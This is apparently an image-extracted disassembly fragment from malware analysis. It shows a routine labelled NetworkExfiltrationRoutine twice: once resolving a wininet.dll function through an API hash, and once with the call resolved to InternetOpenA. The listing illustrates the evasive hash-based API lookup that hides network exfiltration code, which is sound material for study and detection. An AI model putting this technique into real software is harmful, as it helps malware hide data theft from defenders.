 ; Attributes: bp-based frame
NetworkExfiltrationRoutine proc near
arg_0= dword ptr  8
arg_4= dword ptr  0Ch
arg_8= dword ptr  10h
55 push ebp
8B EC mov ebp, esp
53 push ebx
56 push esi
57 push edi
33 DB xor ebx, ebx
8B F1 mov esi, ecx
53 push ebx
53 push ebx
53 push ebx
53 push ebx
68 E0 4B 3F 01 push offset aHttp1_1 ; "HTTP/1.1"
BA C8 4B 3F 01 mov edx, offset aWininet_dll ; "wininet.dll"
B9 EC 41 36 B7 mov ecx, 0B73641ECh ; hash
E8 50 0E 00 00 call ResolveApiByHash
FF D0 call eax
; Attributes: bp-based frame
NetworkExfiltrationRoutine proc near
arg_0= dword ptr  8
arg_4= dword ptr  0Ch
arg_8= dword ptr  10h
55 push ebp
8B EC mov ebp, esp
53 push ebx
56 push esi
57 push edi
33 DB xor ebx, ebx
8B F1 mov esi, ecx
53 push ebx
53 push ebx
53 push ebx
53 push ebx
68 E0 4B 29 00 push offset aHttp1_1 ; "HTTP/1.1"
BA C8 4B 29 00 mov edx, offset aWininet_dll ; "wininet.dll"
B9 EC 41 36 B7 mov ecx, 0B73641ECh ; hash
E8 FD 43 03 77 call near ptr wininet_InternetOpenA ; InternetOpenA
90 nop
90 nop